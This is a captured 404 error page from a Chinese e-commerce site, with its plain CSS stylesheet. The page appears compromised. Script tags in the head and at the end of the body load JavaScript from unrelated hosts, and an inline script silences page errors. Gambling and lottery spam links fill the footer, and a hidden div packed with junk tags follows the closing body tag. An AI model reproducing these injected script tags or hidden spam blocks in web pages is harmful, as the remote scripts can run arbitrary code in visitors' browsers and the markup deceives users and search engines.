

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nicksfatcity.com/notfound.html?aspxerrorpath=/a-03-kiedy-najfajniej-wybrac-sie-do-indii.html
body_size: 4394
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>NotFound</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<link href="Css/reset.css" rel="stylesheet" type="text/css" />
<link href="Skins/Default/Common.css" rel="stylesheet" type="text/css" />
<link href="Skins/Default/Style.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style=" background:none;">
<!--Header:Start-->
<div   id=""    class="cart_header">
	
    <div   id=""    class="cart_top">
    	<div   id=""    class="cart_nav"><a href="/">网站首页</a></div>
    </div>
</div>
<!--Header:End-->
<!--Content:Start-->
<div   id=""    class="cart_content">
	<div   id=""    class="cart_main">
		<dl class="pri_dl">
        	<dt><img src="Skins/Default/Img/ico_404.gif" alt="" title="" /></dt>
            <dd><h4>[网站404页面缺失提示信息]</h4></dd>
            <dd>很抱歉,您要访问的页面已经不存在或者已经被管理员移到其他的栏目， 同时请仔细检查一下浏览器地址栏，您要访问的地址是否正确。</dd>

            <dd>以下是我们的快速网站频道导航：</dd>
            <dd><a style="text-decoration:underline;" href="/">网站首页</a></dd>
            <dd><a style="text-decoration:underline;" href="/product">&#24425;&#36816;&#99;&#121;&#56;&#56;&#56;</a></dd>
            <dd><a style="text-decoration:underline;" href="/news">资讯中心</a></dd>
            <dd><a style="text-decoration:underline;" href="/user">会员中心</a></dd>
        </dl>
        <div   id=""    class="clear"></div>
        <div   id=""    class="dashed_line"></div>
        <div   id=""    style="text-align:center;"><input type="button" class="b13" value="首 页" onclick="location.href='\'" />
            <input type="button" class="b14" value="返 回" onclick="history.back()" /></div>
    </div>	
</div>
<!--Content:End-->
<!--Footer:Start-->
<div   id=""    class="cart_footer">
	<div   id=""    class="cart_ft_nav">
    	<a href="/helps/aboutus.html" title="关于我们">关于我们</a>|<a href="/job" title="诚征英才">诚征英才</a>|<a href="/helps/faq.html" title="常见问题">常见问题</a>|<a href="/help/leaveword.aspx" title="顾客留言">顾客留言</a>|<a href="" title="售后服务">售后服务</a>|<a href="" title="帮助中心">帮助中心</a>|<a href="/helps/contactus.html" title="联系我们">联系我们</a>|<a href="/sitemap.html" title="网站地图">网站地图</a>
    </div>
</div>
<!--Footer:End-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="万彩网-欢迎光临" href="http://www.guiaestudiantilinternacional.com">万彩网-欢迎光临</a>
<a target="_blank" title="澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看" href="http://www.qfjunl.com">澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看</a>
<a target="_blank" title="香港六玄开奖网-六玄网132432-六玄神马开奖44579-六玄公式6588777-六玄神马免费中特料-澳彩六玄网论坛6258cmcc" href="http://www.sznx56.com">香港六玄开奖网-六玄网132432-六玄神马开奖44579-六玄公式6588777-六玄神马免费中特料-澳彩六玄网论坛6258cmcc</a>
<a target="_blank" title="富彩vip-欢迎您" href="http://www.sanmrdd.org">富彩vip-欢迎您</a>
<a target="_blank" title="灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949" href="http://www.pelicanweb.net">灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949</a>
<a target="_blank" title="启航彩 - 首页" href="http://www.asgo.cc">启航彩 - 首页</a>
<script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><td id='xvt7j'></td><small id='xvt7j'></small><dd id='xvt7j'><dl id='xvt7j'></dl><big id='xvt7j'></big></dd><font id='xvt7j'></font><strike id='xvt7j'></strike><table id='xvt7j'></table><strong id='xvt7j'><ol id='xvt7j'></ol></strong><tr id='xvt7j'><table id='xvt7j'><strike id='xvt7j'></strike><form id='xvt7j'></form><tbody id='xvt7j'></tbody></table><dl id='xvt7j'><sub id='xvt7j'></sub><tfoot id='xvt7j'><tbody id='xvt7j'><address id='xvt7j'><blockquote id='xvt7j'></blockquote></address></tbody></tfoot></dl></tr><address id='xvt7j'></address><dd id='xvt7j'></dd><dd id='xvt7j'><span id='xvt7j'></span></dd><label id='xvt7j'><center id='xvt7j'><dl id='xvt7j'><p id='xvt7j'></p></dl><label id='xvt7j'><b id='xvt7j'></b></label></center></label><small id='xvt7j'></small><abbr id='xvt7j'></abbr><ins id='xvt7j'><q id='xvt7j'></q><fieldset id='xvt7j'><thead id='xvt7j'><div id='xvt7j'><q id='xvt7j'></q></div></thead></fieldset></ins><u id='xvt7j'></u><code id='xvt7j'></code><table id='xvt7j'><dt id='xvt7j'></dt></table><tt id='xvt7j'></tt><center id='xvt7j'></center><strike id='xvt7j'><u id='xvt7j'></u></strike><dir id='xvt7j'><b id='xvt7j'></b><dfn id='xvt7j'></dfn><dd id='xvt7j'></dd><tfoot id='xvt7j'></tfoot></dir><big id='xvt7j'></big><tfoot id='xvt7j'></tfoot><sub id='xvt7j'></sub><noframes id='xvt7j'></noframes><strong id='xvt7j'><q id='xvt7j'><th id='xvt7j'></th><dt id='xvt7j'></dt></q></strong><fieldset id='xvt7j'><b id='xvt7j'></b><fieldset id='xvt7j'><dd id='xvt7j'></dd></fieldset></fieldset><table id='xvt7j'></table><small id='xvt7j'><button id='xvt7j'><li id='xvt7j'></li></button></small><table id='xvt7j'><optgroup id='xvt7j'></optgroup><th id='xvt7j'></th></table><ul id='xvt7j'></ul><select id='xvt7j'></select><tbody id='xvt7j'></tbody><label id='xvt7j'></label><select id='xvt7j'><dd id='xvt7j'><p id='xvt7j'></p></dd></select><center id='xvt7j'><th id='xvt7j'></th></center><dir id='xvt7j'></dir><table id='xvt7j'></table><label id='xvt7j'></label><bdo id='xvt7j'><tt id='xvt7j'><kbd id='xvt7j'></kbd></tt></bdo><b id='xvt7j'><style id='xvt7j'><option id='xvt7j'><kbd id='xvt7j'><dd id='xvt7j'><dd id='xvt7j'></dd></dd></kbd></option><blockquote id='xvt7j'></blockquote></style></b><dt id='xvt7j'><button id='xvt7j'></button></dt><dfn id='xvt7j'></dfn><small id='xvt7j'></small><label id='xvt7j'><del id='xvt7j'><dd id='xvt7j'><code id='xvt7j'></code><acronym id='xvt7j'><center id='xvt7j'></center><tbody id='xvt7j'><thead id='xvt7j'><ins id='xvt7j'></ins></thead></tbody><ins id='xvt7j'><em id='xvt7j'><button id='xvt7j'></button></em></ins></acronym></dd></del></label><option id='xvt7j'></option><u id='xvt7j'></u><strong id='xvt7j'></strong><strike id='xvt7j'><fieldset id='xvt7j'><small id='xvt7j'><thead id='xvt7j'></thead></small></fieldset></strike><label id='xvt7j'><u id='xvt7j'></u><del id='xvt7j'></del></label><sub id='xvt7j'></sub><strike id='xvt7j'></strike><tbody id='xvt7j'><small id='xvt7j'></small><pre id='xvt7j'></pre></tbody><u id='xvt7j'></u><table id='xvt7j'></table><p id='xvt7j'></p><td id='xvt7j'></td><code id='xvt7j'></code><del id='xvt7j'><style id='xvt7j'><option id='xvt7j'><fieldset id='xvt7j'></fieldset><tt id='xvt7j'></tt></option></style></del><legend id='xvt7j'><kbd id='xvt7j'><acronym id='xvt7j'><bdo id='xvt7j'><strike id='xvt7j'><span id='xvt7j'></span></strike></bdo></acronym></kbd></legend><del id='xvt7j'></del><option id='xvt7j'><ins id='xvt7j'></ins></option><table id='xvt7j'><span id='xvt7j'></span><sub id='xvt7j'><tt id='xvt7j'></tt></sub></table><small id='xvt7j'><ol id='xvt7j'><strong id='xvt7j'><kbd id='xvt7j'><code id='xvt7j'><option id='xvt7j'></option><u id='xvt7j'><center id='xvt7j'></center></u></code></kbd></strong><li id='xvt7j'><i id='xvt7j'></i></li></ol></small><noframes id='xvt7j'><dir id='xvt7j'><del id='xvt7j'><del id='xvt7j'></del><pre id='xvt7j'><pre id='xvt7j'><option id='xvt7j'><address id='xvt7j'></address><bdo id='xvt7j'><tr id='xvt7j'><acronym id='xvt7j'><pre id='xvt7j'></pre></acronym><div id='xvt7j'></div></tr></bdo></option></pre><small id='xvt7j'><address id='xvt7j'><u id='xvt7j'><legend id='xvt7j'><option id='xvt7j'><abbr id='xvt7j'></abbr><li id='xvt7j'><pre id='xvt7j'></pre></li></option></legend><select id='xvt7j'></select></u></address></small></pre></del><sup id='xvt7j'></sup><blockquote id='xvt7j'><dt id='xvt7j'></dt></blockquote><blockquote id='xvt7j'></blockquote></dir><tt id='xvt7j'></tt><u id='xvt7j'><tt id='xvt7j'><form id='xvt7j'></form></tt><td id='xvt7j'><dt id='xvt7j'></dt></td></u></noframes><optgroup id='xvt7j'><tfoot id='xvt7j'></tfoot></optgroup><pre id='xvt7j'><tfoot id='xvt7j'><address id='xvt7j'></address><blockquote id='xvt7j'></blockquote></tfoot></pre><strong id='xvt7j'><option id='xvt7j'><option id='xvt7j'><style id='xvt7j'></style></option></option></strong><tr id='xvt7j'></tr><form id='xvt7j'></form><form id='xvt7j'><form id='xvt7j'></form><ol id='xvt7j'><sup id='xvt7j'></sup></ol></form><th id='xvt7j'></th><td id='xvt7j'></td><code id='xvt7j'><li id='xvt7j'><dl id='xvt7j'><button id='xvt7j'><sub id='xvt7j'><span id='xvt7j'><ins id='xvt7j'></ins></span></sub></button><li id='xvt7j'><li id='xvt7j'><form id='xvt7j'></form><blockquote id='xvt7j'></blockquote></li><code id='xvt7j'></code><dir id='xvt7j'><noframes id='xvt7j'></noframes></dir><kbd id='xvt7j'></kbd><dir id='xvt7j'></dir></li><td id='xvt7j'><tfoot id='xvt7j'></tfoot></td></dl></li></code><tbody id='xvt7j'><small id='xvt7j'></small><kbd id='xvt7j'><select id='xvt7j'><tt id='xvt7j'><p id='xvt7j'></p><address id='xvt7j'></address></tt></select></kbd></tbody><pre id='xvt7j'></pre><tr id='xvt7j'></tr><noframes id='xvt7j'><code id='xvt7j'><i id='xvt7j'><q id='xvt7j'><legend id='xvt7j'><pre id='xvt7j'><style id='xvt7j'><acronym id='xvt7j'><i id='xvt7j'><form id='xvt7j'><option id='xvt7j'><center id='xvt7j'></center></option></form></i></acronym></style><tt id='xvt7j'></tt></pre></legend></q></i></code><center id='xvt7j'></center></noframes><thead id='xvt7j'><sub id='xvt7j'></sub></thead><sup id='xvt7j'><div id='xvt7j'></div></sup><td id='xvt7j'><dd id='xvt7j'><fieldset id='xvt7j'><code id='xvt7j'><blockquote id='xvt7j'><tfoot id='xvt7j'></tfoot></blockquote></code><td id='xvt7j'></td></fieldset></dd><tr id='xvt7j'><label id='xvt7j'><dir id='xvt7j'></dir></label></tr></td><style id='xvt7j'></style><option id='xvt7j'></option><legend id='xvt7j'><fieldset id='xvt7j'><u id='xvt7j'></u></fieldset><strike id='xvt7j'><td id='xvt7j'></td><tfoot id='xvt7j'></tfoot><u id='xvt7j'><tr id='xvt7j'></tr></u></strike></legend><fieldset id='xvt7j'><dir id='xvt7j'><form id='xvt7j'><optgroup id='xvt7j'></optgroup></form></dir><font id='xvt7j'><dl id='xvt7j'></dl></font></fieldset><blockquote id='xvt7j'></blockquote><style id='xvt7j'></style><p id='xvt7j'></p><label id='xvt7j'><ol id='xvt7j'><sub id='xvt7j'><noscript id='xvt7j'><code id='xvt7j'></code></noscript><td id='xvt7j'><tr id='xvt7j'><b id='xvt7j'><dl id='xvt7j'><ol id='xvt7j'></ol></dl></b></tr></td><dt id='xvt7j'></dt></sub></ol><address id='xvt7j'></address></label><legend id='xvt7j'><pre id='xvt7j'><style id='xvt7j'><acronym id='xvt7j'></acronym><ul id='xvt7j'><u id='xvt7j'></u><table id='xvt7j'><acronym id='xvt7j'><tt id='xvt7j'><blockquote id='xvt7j'></blockquote></tt></acronym><big id='xvt7j'></big></table><noframes id='xvt7j'><font id='xvt7j'></font></noframes></ul></style></pre></legend><p id='xvt7j'></p><dfn id='xvt7j'><blockquote id='xvt7j'></blockquote><u id='xvt7j'><ol id='xvt7j'><bdo id='xvt7j'></bdo></ol></u></dfn><acronym id='xvt7j'><noscript id='xvt7j'></noscript></acronym><i id='xvt7j'></i><button id='xvt7j'><ol id='xvt7j'></ol><legend id='xvt7j'></legend></button><label id='xvt7j'></label><ol id='xvt7j'></ol><address id='xvt7j'><legend id='xvt7j'><u id='xvt7j'><font id='xvt7j'><tt id='xvt7j'></tt><strong id='xvt7j'><span id='xvt7j'><q id='xvt7j'></q></span></strong></font></u><u id='xvt7j'></u></legend></address><ins id='xvt7j'></ins><q id='xvt7j'><address id='xvt7j'><option id='xvt7j'></option></address></q><p id='xvt7j'></p><dd id='xvt7j'></dd><td id='xvt7j'><style id='xvt7j'></style></td><em id='xvt7j'><optgroup id='xvt7j'></optgroup><address id='xvt7j'><tfoot id='xvt7j'><address id='xvt7j'></address></tfoot></address></em><p id='xvt7j'><table id='xvt7j'><option id='xvt7j'></option><tt id='xvt7j'></tt></table></p><ins id='xvt7j'><style id='xvt7j'><tbody id='xvt7j'><span id='xvt7j'><thead id='xvt7j'></thead></span><li id='xvt7j'><button id='xvt7j'></button></li><del id='xvt7j'><div id='xvt7j'><small id='xvt7j'></small></div><i id='xvt7j'></i></del></tbody></style><noscript id='xvt7j'><thead id='xvt7j'><tr id='xvt7j'></tr></thead></noscript></ins><p id='xvt7j'><dd id='xvt7j'><button id='xvt7j'></button><del id='xvt7j'><label id='xvt7j'><b id='xvt7j'></b><li id='xvt7j'></li></label><big id='xvt7j'></big></del><pre id='xvt7j'><tbody id='xvt7j'><style id='xvt7j'><dt id='xvt7j'></dt></style><legend id='xvt7j'><noframes id='xvt7j'><dd id='xvt7j'></dd></noframes></legend></tbody><button id='xvt7j'></button></pre><li id='xvt7j'><span id='xvt7j'></span></li></dd></p><li id='xvt7j'></li><fieldset id='xvt7j'><ol id='xvt7j'></ol></fieldset><kbd id='xvt7j'></kbd><small id='xvt7j'><b id='xvt7j'><optgroup id='xvt7j'></optgroup><div id='xvt7j'></div></b><div id='xvt7j'></div></small><u id='xvt7j'></u><big id='xvt7j'><ul id='xvt7j'></ul></big><button id='xvt7j'><sup id='xvt7j'><ol id='xvt7j'></ol><strong id='xvt7j'></strong></sup></button><option id='xvt7j'></option><tr id='xvt7j'></tr><b id='xvt7j'><div id='xvt7j'></div></b><tbody id='xvt7j'><acronym id='xvt7j'><acronym id='xvt7j'></acronym></acronym><dfn id='xvt7j'></dfn></tbody><ol id='xvt7j'><kbd id='xvt7j'></kbd></ol><kbd id='xvt7j'><em id='xvt7j'><dir id='xvt7j'><thead id='xvt7j'></thead></dir></em></kbd><table id='xvt7j'></table><select id='xvt7j'></select><table id='xvt7j'></table><sup id='xvt7j'></sup><bdo id='xvt7j'></bdo><noscript id='xvt7j'><dfn id='xvt7j'><fieldset id='xvt7j'><button id='xvt7j'></button></fieldset></dfn></noscript><thead id='xvt7j'></thead><table id='xvt7j'></table><font id='xvt7j'></font><button id='xvt7j'></button><legend id='xvt7j'><p id='xvt7j'><select id='xvt7j'></select><abbr id='xvt7j'></abbr></p></legend><del id='xvt7j'><del id='xvt7j'></del></del><dt id='xvt7j'></dt><blockquote id='xvt7j'></blockquote><strike id='xvt7j'></strike><button id='xvt7j'></button><u id='xvt7j'></u><legend id='xvt7j'><del id='xvt7j'><i id='xvt7j'></i></del></legend><noframes id='xvt7j'></noframes><tbody id='xvt7j'></tbody><dir id='xvt7j'><dir id='xvt7j'><select id='xvt7j'></select></dir></dir><font id='xvt7j'></font><u id='xvt7j'></u><bdo id='xvt7j'><optgroup id='xvt7j'></optgroup></bdo><sub id='xvt7j'></sub><tr id='xvt7j'><font id='xvt7j'><tbody id='xvt7j'><dfn id='xvt7j'></dfn></tbody></font></tr><font id='xvt7j'></font><table id='xvt7j'><blockquote id='xvt7j'><em id='xvt7j'><dl id='xvt7j'><acronym id='xvt7j'><code id='xvt7j'><thead id='xvt7j'></thead><bdo id='xvt7j'><option id='xvt7j'></option></bdo></code></acronym></dl></em></blockquote></table><button id='xvt7j'></button><legend id='xvt7j'><tt id='xvt7j'></tt><li id='xvt7j'></li></legend><pre id='xvt7j'></pre><center id='xvt7j'><label id='xvt7j'><dl id='xvt7j'><td id='xvt7j'></td></dl></label><abbr id='xvt7j'></abbr></center><del id='xvt7j'><noscript id='xvt7j'></noscript><thead id='xvt7j'></thead></del><ol id='xvt7j'><noscript id='xvt7j'><tbody id='xvt7j'><acronym id='xvt7j'></acronym></tbody></noscript><b id='xvt7j'></b><dt id='xvt7j'></dt><option id='xvt7j'></option></ol><strong id='xvt7j'><button id='xvt7j'></button></strong><sub id='xvt7j'></sub><del id='xvt7j'><strong id='xvt7j'><td id='xvt7j'></td></strong><p id='xvt7j'><button id='xvt7j'><ul id='xvt7j'><dfn id='xvt7j'></dfn><label id='xvt7j'></label></ul></button></p></del><acronym id='xvt7j'><form id='xvt7j'><noframes id='xvt7j'></noframes></form><th id='xvt7j'><u id='xvt7j'><small id='xvt7j'><span id='xvt7j'></span></small></u><tr id='xvt7j'><abbr id='xvt7j'><strike id='xvt7j'></strike></abbr></tr></th></acronym><strike id='xvt7j'><button id='xvt7j'><td id='xvt7j'><select id='xvt7j'><li id='xvt7j'><sub id='xvt7j'><style id='xvt7j'></style><tfoot id='xvt7j'></tfoot></sub></li></select></td></button></strike><label id='xvt7j'></label><span id='xvt7j'><u id='xvt7j'></u></span><style id='xvt7j'><bdo id='xvt7j'><noscript id='xvt7j'><b id='xvt7j'></b></noscript><thead id='xvt7j'><dt id='xvt7j'><form id='xvt7j'></form></dt></thead></bdo><button id='xvt7j'><form id='xvt7j'><del id='xvt7j'></del></form><q id='xvt7j'><address id='xvt7j'><ol id='xvt7j'><acronym id='xvt7j'><label id='xvt7j'><span id='xvt7j'><li id='xvt7j'></li><font id='xvt7j'><span id='xvt7j'></span></font><b id='xvt7j'></b></span></label><button id='xvt7j'></button><big id='xvt7j'></big><form id='xvt7j'><div id='xvt7j'><dir id='xvt7j'><strong id='xvt7j'><label id='xvt7j'></label></strong></dir></div></form><dt id='xvt7j'></dt><tt id='xvt7j'></tt></acronym><li id='xvt7j'><li id='xvt7j'><dt id='xvt7j'><acronym id='xvt7j'></acronym></dt></li></li></ol></address><sub id='xvt7j'></sub></q></button><table id='xvt7j'></table></style><td id='xvt7j'><dd id='xvt7j'></dd></td><label id='xvt7j'></label><button id='xvt7j'><td id='xvt7j'></td></button><table id='xvt7j'><select id='xvt7j'><label id='xvt7j'><tr id='xvt7j'></tr><noframes id='xvt7j'></noframes><select id='xvt7j'><small id='xvt7j'></small></select></label></select></table><span id='xvt7j'></span><label id='xvt7j'></label><tfoot id='xvt7j'></tfoot><abbr id='xvt7j'></abbr><option id='xvt7j'><button id='xvt7j'><tbody id='xvt7j'><strike id='xvt7j'><select id='xvt7j'></select></strike></tbody></button></option><abbr id='xvt7j'><option id='xvt7j'></option><u id='xvt7j'><b id='xvt7j'></b></u></abbr><font id='xvt7j'></font><form id='xvt7j'></form><ins id='xvt7j'><noframes id='xvt7j'></noframes><pre id='xvt7j'><u id='xvt7j'><i id='xvt7j'><em id='xvt7j'><option id='xvt7j'></option></em></i></u><ol id='xvt7j'><kbd id='xvt7j'><span id='xvt7j'></span><abbr id='xvt7j'><i id='xvt7j'><ins id='xvt7j'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='xvt7j'></optgroup><noframes id='xvt7j'><style id='xvt7j'></style><sub id='xvt7j'><dfn id='xvt7j'><abbr id='xvt7j'><big id='xvt7j'><bdo id='xvt7j'></bdo></big></abbr></dfn></sub></noframes><strike id='xvt7j'></strike><td id='xvt7j'></td><sub id='xvt7j'><center id='xvt7j'></center><abbr id='xvt7j'></abbr><noframes id='xvt7j'><dir id='xvt7j'></dir></noframes></sub><tfoot id='xvt7j'></tfoot><style id='xvt7j'></style><legend id='xvt7j'><tfoot id='xvt7j'><b id='xvt7j'></b><q id='xvt7j'><del id='xvt7j'><style id='xvt7j'><address id='xvt7j'></address></style><kbd id='xvt7j'><li id='xvt7j'></li><small id='xvt7j'></small></kbd></del></q><small id='xvt7j'><strike id='xvt7j'></strike></small></tfoot><dd id='xvt7j'><tt id='xvt7j'><strong id='xvt7j'><big id='xvt7j'></big></strong></tt></dd></legend><form id='xvt7j'></form><style id='xvt7j'></style></div></html>


--- FILE ---
content_type: text/css
request_url: http://nicksfatcity.com/Skins/Default/Common.css
body_size: 1792
content:
@charset "utf-8";
html,body{-webkit-text-size-adjust:none; -blink-text-size-adjust:none;}

body { color:#666; font-size:12px; font-family:Arial, Helvetica, sans-serif; background:url(Img/Common/top_bg.gif) left top repeat-x;} /*网站字体颜色*/
a { color:#666; text-decoration:none;}  
a:focus{outline:0;} 
a:hover { text-decoration:underline;}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.fn:after { clear: both; content: " "; display: block; font-size: 0; height: 0;visibility: hidden; }
.fn {zoom:1;}
.pa{ position:absolute;}
.pr{ position:relative}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:760px; margin:0 auto;}

/* -- 页面整体布局 -- */
.content , .footer { width:960px; margin:0 auto; }
.left { width:201px; float:left; overflow:hidden;}
.left2 { width:670px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(Img/left_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-top:10px;}
.left2top { background:url(Img/left2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.leftbot { background:url(Img/left_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { background:url(Img/right_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }

.right { width:754px; float:left; display:inline; margin-left:5px; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.righttop { background:url(Img/right_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.right2top { background:url(Img/right2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.rightbot { background:url(Img/right_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { background:url(Img/left_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:752px; min-height:458px; border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.right2_main { width:273px; border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.left2_main { width:668px;  border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.h_nav li a:-webkit-any-link{ display:block;}
em {  font-style:normal; }
/*头部开始*/
.header { width:960px; margin:0 auto; height:226px;}
.h_top { height:16px; line-height:16px; overflow:hidden;color:#b0b0b0; padding:9px 0;} 
.h_top a { padding:0px 8px; color:#b0b0b0;}
.h_top .sina { padding:0 3px 0 10px;}
.h_top .web { padding:0;}
.h_top a img { vertical-align:middle;}
.h_con {height:120px; padding-top:26px; overflow:hidden;font-family:"Microsoft Yahei"; }
.h_con h1 a.logo { padding:0 28px 0 0;background:url(Img/Common/tp_line.gif) right 24px no-repeat;}
.h_con .tp { padding:18px 0 0 19px; color:#058f17; font-size:20px; width:388px; font-weight:normal; }
.h_con .tp strong { font-weight:bold;}
.h_con .tp b { font-size:22px; display:block; color:#353535; margin-top:4px;}
.h_pho { margin-top:24px; padding:0 0 0 52px; background:url(Img/Common/tp_tel.gif) left top no-repeat; color:#767676; font-size:14px;}
.h_pho em { font-size:30px; font-family:Arial, Helvetica, sans-serif; display:block; color:#0052b6; font-style:italic; font-weight:bold; margin-top:-3px;}
/*导航*/
.menu {height:46px; line-height:46px;font-family:"Microsoft Yahei";}
.menu li { float:left; height:46px; line-height:46px; overflow:hidden; background:url(Img/Common/m_line.gif) right center no-repeat;}
.menu .m_last { background:none;}
.menu li a { color:#fff;font-size:14px; display:inline-block; padding:0 19px;}
.menu li a:hover, .menu .cur a { background:url(Img/Common/m_h.jpg) center top repeat-x; color:#fff; text-decoration:none;}
/*头部结束*/
/*底部开始*/
.ft_bg { background:url(Img/Common/ft_bg.gif) left top repeat-x; height:216px;  overflow:hidden;}
.nav { height:46px; line-height:46px; text-align:center; font-size:14px;font-family:"Microsoft Yahei"; color:#fff;}
.nav a { color:#fff; padding:0 10px; }
.ft_con { padding:29px 0 0 252px;}
.ft_con h2 { padding:0 30px 0 0; background:url(Img/Common/ft_line.gif) right top no-repeat;}
.ft_con .f_txt { padding:3px 0 0 32px; line-height:20px; color:#898989; width:375px;}
.ft_con .f_txt a { color:#898989;}
/*底部结束*/

